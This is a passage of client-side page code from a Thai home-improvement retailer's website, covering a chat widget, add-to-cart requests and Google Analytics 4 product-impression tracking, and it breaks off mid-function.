			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
				<path d="M5.43846 2.50705C6.71798 1.73683 8.18144 1.32981 9.67294 1.32935C10.9139 1.32861 12.139 1.60937 13.2569 2.15068C14.3749 2.692 15.3568 3.47992 16.1296 4.4557C16.9023 5.43148 17.4459 6.56996 17.7199 7.78628C17.9939 9.00259 17.9911 10.2654 17.7119 11.4805C17.4326 12.6956 16.8841 13.8316 16.1071 14.804C15.3301 15.7764 14.3448 16.56 13.2245 17.0964C12.1042 17.6329 10.8779 17.9082 9.63698 17.9021C8.60127 17.8969 7.57767 17.6957 6.61922 17.311L1.82142 18.1138C1.44965 18.176 1.14535 17.8201 1.26457 17.4626L2.51234 13.7199C1.87013 12.5879 1.50126 11.3171 1.43929 10.0101C1.36831 8.51293 1.70275 7.02442 2.407 5.70314C3.11125 4.38185 4.15893 3.27727 5.43846 2.50705Z" fill="#EBF3F8" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M17.6727 8.75047C16.713 8.1728 15.6154 7.86754 14.4968 7.86719C13.5661 7.86664 12.6473 8.0772 11.8088 8.48319C10.9704 8.88918 10.2339 9.48012 9.65436 10.212C9.0748 10.9438 8.66708 11.7977 8.4616 12.7099C8.25612 13.6221 8.25818 14.5692 8.46762 15.4805C8.67705 16.3919 9.08847 17.2439 9.67121 17.9732C10.2539 18.7025 10.993 19.2902 11.8332 19.6925C12.6734 20.0948 13.5931 20.3014 14.5238 20.2967C15.3006 20.2929 16.0683 20.142 16.7871 19.8534L20.3855 20.4556C20.6643 20.5022 20.8925 20.2353 20.8031 19.9671L19.8673 17.1601C20.3489 16.3111 20.6256 15.358 20.6721 14.3778C20.7253 13.2549 20.4745 12.1385 19.9463 11.1475C19.4181 10.1566 18.6323 9.32813 17.6727 8.75047Z" fill="white" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
			<label> แชท<div class="unread" style="display: none;"></div>
			</label>
		</div>
	</div>
	<iframe id="mkpchat_main" name="mkpchat_main" style="display: none;" src="https://www.homepro.co.th/chat/index.jsp" height="700"></iframe>

<script>
	var lastupdate = new Date().getTime();
	var uid = 'MTAwYzE2NWQ2YjlmYTkxMjQyZTUyNjc3MmI5ZjAzZWE5ZTc2MDU5NmIyZjJiYTEyYzcwMzcwNDhmMzU3N2VhOQ==';
	var client_id = 'dTA=';
	var homepro_client_id = 'czE=';
	var actionGetUserChatName = 'YTZiMmYwMjg2MjQ5OGEzYjVhNDMyMWEyMDg1ZmVkY2ZiNzMwMjQyOWU1NThlZDc2NTc4ZjRjOTdkMDYzNGM5MA==';
	var actionSendToBotnoi = 'M2EyNjQ2YjI4MzYxODhiNzJkYmM5NDdlOTgzNzMyNDJmOTcwMjM5NmUyNWQ1YWFjYTkzYzEyMmMwMTdjOGNmZQ==';
	var actionNewSessionBotnoi = 'MjJkYTI4MjliYzMzZDBjZTBkYTU2NmFhMzg2NmUzNjliZWM5YWZhODFhYWYyMGE2YTk0ODE3NGExNjBmNmFkYjM4Y2FhNmRkYzg5N2ZmMmQ1M2JlMGM1OWVmNzhmNGI2';
	var activeChatClientId = '';
	var activeChatkey = '';
	var datetimeToday = '';
	var datetimeSplit = '';
	var isSeller = false;
	const userId = '0';

	$(document).ready(function (){
		_initMKPChat();
	});

	function _initMKPChat() {
		var iframeChat = document.getElementById("mkpchat_main");
		dragChatBox();

		var iframe = document.getElementById("mkpchat_main");
		var elmnt = iframe.contentWindow.document.getElementsByTagName('main');
		$(elmnt).css('height', '700px');
		/* $('.mkpchat-icon').popup({
			popup: $('#mkpChat_tool'),
			position: 'top left',
			hoverable: true,
			inline: true,
			delay: {
				show: 200,
				hide: 500
			}
		}); */

		// Register Homecard Floating
		if ($('#banner_floating').length > 0) {
			$('#mkpchat').css('bottom', '180px');
			$('#banner_floating .banner-close').click(function() {
				$('#mkpchat').css('bottom', '20px');
			});
		}
	}

	function dragChatBox(){
		var divOverlay = document.getElementById ("mkpchat");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			var spaceW = 140;
			var spaceH = 40;
			if (isDown) {
				if ($('#banner_floating').length > 0) {
					spaceH = 145;
				}
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var rect_y_all = rect.y + deltaY;
				var scRight = document.body.clientWidth - spaceW;
				var scBottom = document.body.clientHeight - spaceH;
				if(rect_x_all < 0) rect_x_all = 0;
				if(rect_x_all > scRight) rect_x_all = scRight;
				if(rect_y_all < 0) rect_y_all = 0;
				if(rect_y_all > scBottom) rect_y_all = scBottom;
				divOverlay.style.left = rect_x_all + 'px';
				divOverlay.style.top = rect_y_all + 'px';
			}
		}, true);
	}

	function mkpChatRedoPosition() {
		var divOverlay = document.getElementById ("mkpchat");
		divOverlay.style.left = 'unset';
		divOverlay.style.top = 'unset';
	}

	function openMkpChat() {
		//if ($('#mkpchat_main').attr('src') == '') $('#mkpchat_main').attr('src', contextPath + '/chat/index.jsp');
		$('#mkpchat').hide();
		$('#mkpchat_main').fadeIn();
		let pathname = window.location.pathname;
		if (pathname.indexOf('/p/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var elmnt = iframe.contentWindow.initChatCustomer(pdpChatkey);
			}, 200);
		} else if (pathname.indexOf('/shop/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var shopChatKey = document.getElementById("shopChatKey").value;
				var elmnt = iframe.contentWindow.initChatCustomer(shopChatKey);
			}, 200);
		}
	}
	function hideMkpChat() {
		$('#mkpchat').fadeIn();
		$('#mkpchat_main').fadeOut();
	}

	function initChatCustomer(activeChatClientId){
		openMkpChat();
		setTimeout(function(){
			var iframe = document.getElementById("mkpchat_main");
			var elmnt = iframe.contentWindow.initChatCustomer(activeChatClientId);
		}, 800);
	}
</script>

<script type='text/javascript' src='https://c.la12s-core1.sfdc-mchho0.salesforceliveagent.com/content/g/js/63.0/deployment.js'></script>
<script type='text/javascript'>
liveagent.init('https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat', '5720k00000000JC', '00D0k0000000dWE');
</script><script src="https://static.homepro.co.th/assets/javascript/jquery/hashtable.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/flipdown-js/flipdown-countdown-1.0.1.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/search.common.utilities.js?v=13.7"></script>
	<script type="text/javascript">

		$(document).ready(function() {
			initHPTab();
			initHPIcon();
		});

		function initHPTab() {
			initHPTabContent();
			$(".hp-tab .item").click(function() {
				$(".hp-tab .item").removeClass('active');
				$(this).addClass('active');
				initHPTabContent();
			});
		}

		function initHPTabContent() {
			var tabs = $(".hp-tab .item");
			$.each(tabs, function(index, value) {
				if ($(value).hasClass('active')) {
					var contents = $(".hp-content, .hp-mcontent");
					$.each(contents, function(index2, value2) {
						if ($(value).attr('data-tab') == $(value2).attr('data-tab')) {
							$(value2).show();
						} else {
							$(value2).hide();
						}
					});
				}
			});
		}

		function initHPIcon() {
			var swiperIcontab = new Swiper('.swiper-container-icontab', {
				slidesPerView: "auto",
				spaceBetween: 0,
				freeMode: true,
			});
		}

		//seo
		function initLongDesc(value) {
			if (value == "down") {
				$("#longdesc-down").css("display", "none");
				$("#longdesc-up").css("display", "");
				$("#longdesc-text").css("max-height", "2500px");
			} else if (value == "up") {
				$("#longdesc-down").css("display", "");
				$("#longdesc-up").css("display", "none");
				$("#longdesc-text").css("max-height", "100px");
			}
		}
	</script><script>
		function addToCartDelivery(productId, partnumber, action) {
			var qty = 1;
			
			modalSignInSignUp('signin');
			
		}

		function addToCartOrderDelivery(delivery, productId, partnumber, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.unblockUI();
					addToCart(productId, 1, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCart(id, qty, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
			var res = action.split(":");
			if (res.length > 1) {
				action = res[0];
			}
			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					if (typeof addToCartFlyout === 'object') addToCartFlyout.launch(data);
					else window.location.reload();

				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}
	</script><script type="text/javascript">
		$(document).ready(function() {
			initSwipperBtn();
			initHpTabEvent();
			storeUTMParams();
			$('.loading-plp').hide();
			openCategory("tab1", "CAT1");
			window.addEventListener('scroll', function(e) {
				// ajaxGetMenuSelectedSuccess();
			});
		});
		var itemSelected = [];
		function ajaxGetMenuSelectedSuccess() {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-menu-service.jsp",
				data: {action : 'ZWIxMWE4ZWYwODI3NzNkNGMxZmM3NzFiOTU4Mzk3YWM1NDRlZDI1ZGIyZjE5ZDE1ODdmMWE5MjU3Y2JiYmQ5YQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					var obj = JSON.parse(data.trim());
					itemSelected = obj;
					initGA4ImpressionShockingDeal(obj);
					initGA4ImpressionBrandTab(obj);
					initGA4Impressionpage(obj);
					initGA4Impressionflashsale(obj);
				},
			});
		}

		function homeScroll(id) {
			id = id.replace("link", "");

			$('html,body').animate({
				scrollTop: $("." + id).offset().top-200
			}, 'slow');
		}

		function initHpTabEvent() {
			$('.hp-tab .item').click(function() {
				var i = $(this).index() + 1;
				const nextURL = location.protocol + '//' + location.host + location.pathname + "?tab=" + i;
				const nextTitle = $(document).find("title").text();
				const nextState = { additionalInformation: 'Tab' };
				window.history.replaceState(nextState, nextTitle, nextURL);
			});

			var swiperIcontab = new Swiper('.mkp-swiper-container-icontab', {
				slidesPerView: "auto",
				spaceBetween: 10,
				freeMode: true,
				preventClicks: true,
				navigation: {
					nextEl: '.mkp-swiper-container-icontab .swiper-button-next',
					prevEl: '.mkp-swiper-container-icontab .swiper-button-prev',
				}
			});
		}

		function openCategory(tab, catName) {
			var i, catTabcontent, tablinks;

			catTabcontent = $(".catTabcontent");
			for (i = 0; i < catTabcontent.length; i++) {
				catTabcontent[i].style.display = "none";
			}

			tablinks = $(".tablinks");
			for (i = 0; i < tablinks.length; i++) {
				tablinks[i].className = tablinks[i].className.replace(" active", "");
			}

			$("#" + catName).css("display","block");
			$("#"+tab).addClass(" active");
		}

		function initSwipperBtn(){
			$(".brand-control").hide();
			$(".swiper-container").mouseover(function (){
				var section = $(this).data("section");
				var size = $(this).data("size");
				if (size > 1)
					$("#control-"+section).show();
			});
			$(".swiper-container").mouseout(function (){
				$(".brand-control").hide();
			});
		}
		function ajaxPutItemSelectAll(item_list_id,item_list_name) {
			$.ajax({
				data: {action : 'ZWUxODJlNWJlYmQzMjM5MzI2MDUzNjdjOGJmYTdhMDhmZjJiODRhOGFlNDE4NDYzYjUxNjdjNWRhMTNhNmIzOA=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-all-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'MzRiNTVjOTJmNjEzOTY2ZGVhOTNkNTc0NTlmMjA3MmJiOThiZTRhMDMxZGEzMDI0MTE4MTA2N2EzOTY2NDRkZA=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		function ajaxPutItemSelected(item_list_id, item_list_name) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'ZGNiMWZmMzQyYTVkNGMwMTViYzQ0ODUyYmY3NmU0MWE1ZWYwNDg1ODM1NjA2YTNkMzk3OTM5OTg1ZWZmYzAwZA=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'YjYwMTBhNjYzYzc0YTIyMWNmZjZhYzVmYzk0MzRlNTdjMGU5Y2Y2ZjgzZDkzZjU1YWYwMjQyNmJkZGQ0MTk0MA=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		function initGA4ImpressionShockingDeal(data){
			const itemElm = $('.hp-mbrand-container .swiper-brand-p .product-plp-card');
			const swiperElm = $('.hp-mbrand-container .swiper-brand-p');
			initGA4Impression(data, itemElm, swiperElm);
		}
		function initGA4Impressionflashsale(data){
			const itemElm = $('.swiper-mkp-flashsale .mkp-flashsale-item .product-item-card-mkp-s2');
			const swiperElm = $('.swiper-mkp-flashsale');
			const itemListName = "Flashsale";
			initGA4Impression(data, itemElm, swiperElm, itemListName);
		}
		function initGA4ImpressionBrandTab(data){
			var event, eventName;
			const itemElm = $('.segment-tab .product-plp-card');
			event = "view";
			eventName = "view_item_list";

			var gaProducts = [];
			var gtmBrand;
			$(itemElm).each(function(index, elem) {
				if( isOnScreen(this) != true ) {
					return;
				}

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else if($(this).find('.online-discount.savemore-discount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1 = gtmMchId.substring(0, 6);
				let hp_mch2 = gtmMchId.substring(0, 4);
				let hp_mch3 = gtmMchId.substring(0, 2);

				var item_list_id = "detail_product" + "_" + gtmId;
				var item_list_name = "shop-by-tab";

				if (Object.keys(data).length > 0) {
					item_list_name = data[Object.keys(data)[0]].item;
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_id: item_list_name + '_' + gtmId,
					item_list_name: item_list_name,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}
		}

		function initGA4Impressionpage(data){
			var event, eventName;
			const itemElm = $('#plp_page_content .product-plp-card');
			event = "view";
			eventName = "view_item_list";

			var gaProducts = [];
			var gtmBrand;
			$(itemElm).each(function(index, elem) {
				if( isOnScreen(this) != true ) {
					return;
				}

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else if($(this).find('.online-discount.savemore-discount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1 = gtmMchId.substring(0, 6);
				let hp_mch2 = gtmMchId.substring(0, 4);
				let hp_mch3 = gtmMchId.substring(0, 2);

				var item_list_id = "detail_product" + "_" + gtmId;
				var item_list_name = "shop-by-tab";

				if (Object.keys(data).length > 0) {
					item_list_name = data[Object.keys(data)[0]].item;
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_id: item_list_name + '_' + gtmId,
					item_list_name: item_list_name,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}
		}

		function initGA4Impression(data, itemElm, swiperElm, itemListName){
			var event, eventName;
			event = "view";
			eventName = "view_item_list";

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else if($(this).find('.online-discount.savemore-discount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1 = gtmMchId.substring(0, 6);
				let hp_mch2 = gtmMchId.substring(0, 4);
				let hp_mch3 = gtmMchId.substring(0, 2);

				var item_list_id = "detail_product" + "_" + gtmId;
				var item_list_name = "shocking-deal";

				if (Object.keys(data).length > 0) {
					item_list_name = data[Object.keys(data)[0]].item;
				}
				if(itemListName == 'Flashsale') item_list_name = itemListName + '_' + item_list_name;

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_id: item_list_name + '_' + gtmId,
					item_list_name: item_list_name,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}

			if ($('.promotion-double .swiper-container').length > 0) {
				var swiperBoughtTogether = document.querySelector('.promotion-double .swiper-container').swiper;
				swiperBoughtTogether.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionBoughtTogether(); }, 300);
				});
			}
		}

		$(".segment-tab .hp-content .product-plp-card").click(function() {
			initGA4SelectItem(this, itemSelected);
		});
		$("#plp_page_content .product-plp-card").click(function() {
			initGA4SelectItem(this, itemSelected);
		});
		$(".hp-mbrand-container .swiper-brand-p .product-plp-card").click(function() {
			initGA4SelectItem(this, itemSelected);
		});
		$(".swiper-mkp-flashsale .mkp-flashsale-item .product-item-card-mkp-s2").click(function() {
			initGA4SelectItem(this, itemSelected, 'Flashsale');
		});

		function initGA4SelectItem(_this, data, itemListName){
			var event, eventName;
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(_this).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			var item_list_id = "detail_product" + "_" + gtmId;
			var item_list_name = "shop-by-tab";

			if (Object.keys(itemSelected).length > 0) {
				item_list_name = itemSelected[Object.keys(itemSelected)[0]].item;
			}
			if(itemListName == 'Flashsale') item_list_name = itemListName + '_' + item_list_name;

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: item_list_name + '_' + gtmId,
						item_list_name: item_list_name,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,item_list_name);
		}
		// add-to-cart
		$('.add-to-cart').click(function(event) {
			var gtmId = $(this).attr("data-gasku");
			var itemListName = 'shop-by-tab';
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = $("#gtmCategory4-" + gtmId).val();
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			var gtmOnlineDiscountBadge = false;
			if ($('#product-' + gtmId + ' .online-discount').length > 0) gtmOnlineDiscountBadge = true;

			if (gtmIsNetPrice == "true") {
				gtmPrice = gtmNetPrice;
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
			}else if($(this).closest('.product-plp-card').find('.online-discount.savemore-discount').length > 0){
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
				gtmPrice = gtmPrice;
			}else {
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice + gtmDiscount;
